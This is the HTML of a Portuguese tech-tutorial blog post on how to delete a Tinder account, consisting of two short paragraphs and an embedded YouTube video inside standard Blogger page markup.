<div class='post-body entry-content' id='post-body-2129535592460490634' itemprop='articleBody'>
<meta content='Saiba excluir sua conta no aplicativo Tinder  neste tutorial rápido e direto. O Tinder foi um dos aplicativos pioneiros  de celular para rel...' name='twitter:description'/>
Saiba <b>excluir sua conta no aplicativo Tinder</b> neste tutorial rápido e direto. O Tinder foi um dos <a href="http://www.hipertutoriais.com.br/2018/10/whatsapp-enviar-dinheiro-entre-usuarios.html" target="_blank">aplicativos pioneiros</a> de celular para relacionamento, com o passar dos anos se desenvolveu recebendo varias atualizações.<br />
<br />
As <b>pessoas que já utilizaram o aplicativo mas que se firmaram em um relacionamento serio</b> acabam arrumando problemas se continuarem com o perfil criado na rede do Tinder, para isso nós ensinaremos aqui de forma direta <a href="http://www.hipertutoriais.com.br/2018/10/desvincular-conta-de-e-mail-microsoft-e.html" target="_blank">como excluir sua conta</a>.<br />
<br />
<figure><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/PuI78mx4w8U" width="560"></iframe><figcaption>Se quiser ver este vídeo no YouTube <a href="https://www.youtube.com/watch?v=PuI78mx4w8U" rel="dofollow" target="_blank">clique aqui</a></figcaption></figure>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Compartilhe:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html&title=Como Excluir sua Conta no Tinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html&title=Como Excluir sua Conta no Tinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html&title=Como Excluir sua Conta no Tinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html&media=https://i.ytimg.com/vi/PuI78mx4w8U/hqdefault.jpg&description=Saiba excluir sua conta no aplicativo Tinder  neste tutorial rápido e direto. O Tinder foi um dos aplicativos pioneiros  de celular para rel...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html&title=Como Excluir sua Conta no Tinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html' text='Como Excluir sua Conta no Tinder'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Como Excluir sua Conta no Tinder >> https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7676337514215273' data-ad-format='auto' data-ad-slot='4300514345' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
  </script><br/>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hipertutoriais.com.br/2018/02/retirar-umidade-do-celular-com-sal.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hipertutoriais.com.br/2018/02/memu-o-melhor-e-mais-leve-emulador.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=2129535592460490634&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=2129535592460490634&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=2129535592460490634&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=2129535592460490634&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=2129535592460490634&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.hipertutoriais.com.br/search/label/como%20desativar%20o%20tinder' rel='tag'>como desativar o tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20excluir%20conta%20do%20tinder' rel='tag'>como excluir conta do tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20excluir%20meu%20perfil%20do%20tinder' rel='tag'>como excluir meu perfil do tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20excluir%20perfil%20do%20tinder' rel='tag'>como excluir perfil do tinder</a>,
<a href='https://www.hipertutoriais.com.br/search/label/conta' rel='tag'>conta</a>,
<a href='https://www.hipertutoriais.com.br/search/label/desativar' rel='tag'>desativar</a>,
<a href='https://www.hipertutoriais.com.br/search/label/excluir' rel='tag'>excluir</a>,
<a href='https://www.hipertutoriais.com.br/search/label/perfil' rel='tag'>perfil</a>,
<a href='https://www.hipertutoriais.com.br/search/label/tinder' rel='tag'>tinder</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20desativar%20o%20tinder'>como desativar o tinder</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20excluir%20conta%20do%20tinder'>como excluir conta do tinder</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20excluir%20meu%20perfil%20do%20tinder'>como excluir meu perfil do tinder</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20excluir%20perfil%20do%20tinder'>como excluir perfil do tinder</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/conta'>conta</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/desativar'>desativar</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/excluir'>excluir</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/perfil'>perfil</span>
<span class='_140414_related_label' post_id='2129535592460490634' style='display:none' url='https://www.hipertutoriais.com.br/search/label/tinder'>tinder</span>
<br/>
<div class='_140414_related_posts' post_id='2129535592460490634'>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6693979667975546322?po=2129535592460490634&hl=pt-BR&saa=85391&origin=https://www.hipertutoriais.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hipertutoriais.com.br/2018/02/retirar-umidade-do-celular-com-sal.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hipertutoriais.com.br/2018/02/memu-o-melhor-e-mais-leve-emulador.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.hipertutoriais.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.hipertutoriais.com.br/feeds/2129535592460490634/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hipertutoriaisfull_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7676337514215273"
     data-ad-slot="5176103002"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
</div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/07/qual-e-o-certo-modem-ou-moldem.html' target='_blank'>
<img alt='Qual é o certo: Modem ou Moldem?' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPiZSr_kbtisvKwTrDcoLFDGimBKRyTL5jwBjUVV2IVQ7YKKh2yc_Ux1ZAs1qVx68Wn3zOxPpjKUJaIFIAoL-92dac5tHM41mgSBedtvtRhsjz=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/07/qual-e-o-certo-modem-ou-moldem.html'>Qual é o certo: Modem ou Moldem?</a></div>
<div class='item-snippet'>Quando algum objeto que não era comum na sociedade  começa a fazer parte do dia a dia, as pessoas podem ter dúvidas quanto ao nome  e as for...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2021/06/carregador-promete-100-de-bateria-em-8.html' target='_blank'>
<img alt='Carregador Promete 100% de Bateria em 8 Minutos' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDJ18sVzhvXrzoz5L6NzMXDdZ18vEFndnFe9B8YOq8zjRJDQKOaUf-KFb7kbtN-Amt2eOH8BvUv5rBAKBxsZS2JBN5MAxMS_FmY703r-9eIOFJFg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2021/06/carregador-promete-100-de-bateria-em-8.html'>Carregador Promete 100% de Bateria em 8 Minutos</a></div>
<div class='item-snippet'>Conheça o hypercharge, carregador ultra rápido da xiaomi  que esta em desenvolvimento. Segundo a fabricante este acessório pode carregar com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/07/crie-capas-para-cd-dvd-e-blu-ray-nero.html' target='_blank'>
<img alt='Crie Capas para CD, DVD e BLU-RAY (Nero CoverDesigner)' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujUSvCOSAP6jWP5yTxtNcDOtpga5b_VSBvsjtf57MqypLatZWE-s1DNhuYGZQQLPzb7Md8lyfVkihp9hiPxLGUPZ5FjghX3l9cqTmmLUUQ-Odg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/07/crie-capas-para-cd-dvd-e-blu-ray-nero.html'>Crie Capas para CD, DVD e BLU-RAY (Nero CoverDesigner)</a></div>
<div class='item-snippet'>Se deseja criar capas  para imprimir sobre CDs  e DVDs  você pode fazer de formas mais difíceis, como usar programas profissionais de edição...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2020/12/copie-e-cole-multiplos-itens-no-windows.html' target='_blank'>
<img alt='Copie e Cole Múltiplos itens no Windows' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmu2Ljk_Itm-ShmdtTIUI5LuXht28yw9phQ3RRPEmRc0O-k0cfX3fQRdNie8akb6Rqti7SwnRU6DFQl_z-JCcGGpGL9DN7_Ok4uKiuZ86sIp0t=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2020/12/copie-e-cole-multiplos-itens-no-windows.html'>Copie e Cole Múltiplos itens no Windows</a></div>
<div class='item-snippet'>Já pensou que bom seria, se você pudesse dar &quot;Ctrl C&quot; em vários itens de uma vez ao invés de um por vez? Aprenda a turbinar seu ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/07/criar-atalho-de-um-site-na-area-de.html' target='_blank'>
<img alt='Criar Atalho De Um Site na Área de Trabalho' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbpwnpQtDhjaqX0nBMcAtZInYcQfcxPZyBXoNQ3rbV5_P90E2yffoggk7U58z7tA51TQwq0T8rf_jT2OOX17AA-DI_YD8v8jsYzjbuZf9fH51_pg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/07/criar-atalho-de-um-site-na-area-de.html'>Criar Atalho De Um Site na Área de Trabalho</a></div>
<div class='item-snippet'>Há pessoas que por acessar muito uma página específica, gostam de criar um atalho  da mesma em sua área de trabalho , neste tutorial rápido ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2023/02/como-excluir-fotos-definitivamente-do.html' target='_blank'>
<img alt='Como Excluir Fotos Definitivamente do Google Fotos' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_takZvb-NGrF13O89ktipYR0QmWuZbZNAH-LwtN3fpW0rxyikiVkvlq1wrSkAgrYLyhKcQp8eDdKBpTqI0et4_NRqjtjDJ1xVdEeMbH1qVl7GoajQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2023/02/como-excluir-fotos-definitivamente-do.html'>Como Excluir Fotos Definitivamente do Google Fotos</a></div>
<div class='item-snippet'>O Google Fotos é usado como galeria de imagens em diversos celulares com sistema Android, devido a isso ele vai armazenando as imagens que v...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2023/02/desativar-o-visto-por-ultimo-do-whatsapp.html' target='_blank'>
<img alt='Desativar o Visto por Último do Whatsapp' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1LiH1iL_qxv9y-vMPKupcjV1-oFt3SO9Eqn5EQWVVa9wFW8SkzBibPkaXXIf46A-a5GPKhSn-0rMET-QbloiyMwj_xlFWLsg3EG77x3E6F7TJ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2023/02/desativar-o-visto-por-ultimo-do-whatsapp.html'>Desativar o Visto por Último do Whatsapp</a></div>
<div class='item-snippet'>Saiba como desativar o visto por último do whatsapp. Neste aplicativo de mensagens você pode ver qual o horário que uma pessoa visualizou um...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Siga o Hiper</h2>
<div class='widget-content'>
<div class="social-counter">

      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/hipertutoriais" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span></span> follow</p>
        <p class="action-btn">Siga</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/hipertutoriaisfull?sub_confirmation=1" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span></span> subscribe</p>
        <p class="action-btn">Inscreva-se</p>
      </a>

     <!-- INSTAGRAM -->
     <a class="count instagram" href="https://www.instagram.com/hipertutoriais" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-instagram"></i></div>
        <p><span></span> follow</p>
        <p class="action-btn">Siga</p>
      </a>
<!-- INSTAGRAM -->
     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar no Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hipertutoriais.com.br/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>PlayLists Para Maratonar</h2>
<div class='widget-content'>
<center>
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNvY1OqaYJvNg1ZHeq8JaAPp" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4iLEnNmWas-jC3OavMfkzwJ5nF8YD2EZo-ZG531QZnlivRElWdvxbAeGTyFgVJnanjrkltWFnGNfDdefssAoMp5jSNvsrtn8gRmXAJPSxj14f0WWJKFE7ZLFbgCSVgK2OrrYGwf1ONs/s1600/aulas-criar-blogs.png" /></a><br />
<br />
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNu5WMpAyY2eky_9BgtvuzBC" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8sbuwPzOiG5dv6c6q2BuNGW0SJhMdt40R_H_TEA2VHQhyIVo7OWhPNYaWRYTw0-NbvfgDDePs0dnD3hHLjluS48L9UWCtkLScEv-NnSi3Nlq3RWC6QHop9l0-IjcPA89lbqDz47EqO6U/s287/jogos.png" /></a><br />
<br />
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNvjjU7qTZTbfAc9POV-NCf6" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf4qThvOHhYgU2OEd5wsVB4Ljvl5VqgxrT3DA4CdYHYiVB1gepA3NysCGVKzFbQzrykY69X12jQXzdvbB21yHLQHaGBPXRAt0dtjg-XOCLOQ0KJteXA3wX4xJS5vS2vU2XHHtSfBhAuMU/s1600/manutencao-celulares.png" /></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo do Blog</option>
<option value='https://www.hipertutoriais.com.br/2023/02/'>fevereiro (7)</option>
<option value='https://www.hipertutoriais.com.br/2022/09/'>setembro (5)</option>
<option value='https://www.hipertutoriais.com.br/2022/07/'>julho (5)</option>
<option value='https://www.hipertutoriais.com.br/2022/06/'>junho (10)</option>
<option value='https://www.hipertutoriais.com.br/2022/02/'>fevereiro (20)</option>
<option value='https://www.hipertutoriais.com.br/2021/11/'>novembro (13)</option>
<option value='https://www.hipertutoriais.com.br/2021/08/'>agosto (5)</option>
<option value='https://www.hipertutoriais.com.br/2021/06/'>junho (9)</option>
<option value='https://www.hipertutoriais.com.br/2021/05/'>maio (14)</option>
<option value='https://www.hipertutoriais.com.br/2021/03/'>março (1)</option>
<option value='https://www.hipertutoriais.com.br/2021/02/'>fevereiro (4)</option>
<option value='https://www.hipertutoriais.com.br/2021/01/'>janeiro (1)</option>
<option value='https://www.hipertutoriais.com.br/2020/12/'>dezembro (12)</option>
<option value='https://www.hipertutoriais.com.br/2020/10/'>outubro (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/09/'>setembro (10)</option>
<option value='https://www.hipertutoriais.com.br/2020/07/'>julho (9)</option>
<option value='https://www.hipertutoriais.com.br/2020/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2020/05/'>maio (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/04/'>abril (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/03/'>março (7)</option>
<option value='https://www.hipertutoriais.com.br/2020/02/'>fevereiro (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/01/'>janeiro (3)</option>
<option value='https://www.hipertutoriais.com.br/2019/12/'>dezembro (7)</option>
<option value='https://www.hipertutoriais.com.br/2019/11/'>novembro (6)</option>
<option value='https://www.hipertutoriais.com.br/2019/10/'>outubro (7)</option>
<option value='https://www.hipertutoriais.com.br/2019/09/'>setembro (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/08/'>agosto (5)</option>
<option value='https://www.hipertutoriais.com.br/2019/07/'>julho (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2019/05/'>maio (11)</option>
<option value='https://www.hipertutoriais.com.br/2019/04/'>abril (12)</option>
<option value='https://www.hipertutoriais.com.br/2019/03/'>março (12)</option>
<option value='https://www.hipertutoriais.com.br/2019/02/'>fevereiro (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/01/'>janeiro (4)</option>
<option value='https://www.hipertutoriais.com.br/2018/12/'>dezembro (8)</option>
<option value='https://www.hipertutoriais.com.br/2018/11/'>novembro (9)</option>
<option value='https://www.hipertutoriais.com.br/2018/10/'>outubro (50)</option>
<option value='https://www.hipertutoriais.com.br/2018/08/'>agosto (1)</option>
<option value='https://www.hipertutoriais.com.br/2018/07/'>julho (15)</option>
<option value='https://www.hipertutoriais.com.br/2018/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2018/05/'>maio (15)</option>
<option value='https://www.hipertutoriais.com.br/2018/02/'>fevereiro (40)</option>
<option value='https://www.hipertutoriais.com.br/2018/01/'>janeiro (78)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Produtos Na Amazon</h2>
<div class='widget-content'>
<center>
<a href="https://amzn.to/42wk5TD" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nJRarOovDH2Z4-6rMy4z7BRessY66623PWEv-kkt94wA5qXBmIajN1HrNv_OqQeq_JLzEdqcLBnkO1_4RgzWoBdqAJGzp0k-ITa6FjX1C-gay3KKyKBa58_1L5y3gcFbs_3oNk_ZpyIKFsANRjtmbrzaikISS7BDBOGQ66UtfN4nI5-AW_S5PaRVM9w/s287/pendrive.png" /></a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 3px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Blogger Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
